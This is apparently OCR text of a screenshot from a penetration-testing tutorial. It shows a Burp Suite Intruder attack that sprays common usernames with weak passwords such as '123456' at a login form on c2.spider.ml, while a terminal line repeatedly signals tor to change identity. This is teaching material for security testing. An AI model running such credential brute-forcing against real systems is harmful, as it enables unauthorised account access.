 root@kali: ~
File Edit View Search Terminal Help
Every 10.0s: killall -HUP tor
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Requ... Payload1 Payload2 Status Error Time... Length Comment
1 root 123456 200 120
2 admin 123456 200 120
3 test 123456 200 120
4 guest 123456 200 120
5 info 123456 200 120
6 adm 123456 200 120
7 mysql 123456 200 120
8 user 123456 200 120
9 administrator 123456 200 120
10 oracle 123456 200 120
11 ftp 123456 200 120
12 root 12345 200 120
13 admin 12345 200 120
Request Response
Raw Params Headers Hex
GET /?user=admin&password=12345 HTTP/1.1
Host: c2.spider.ml
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
17 of 143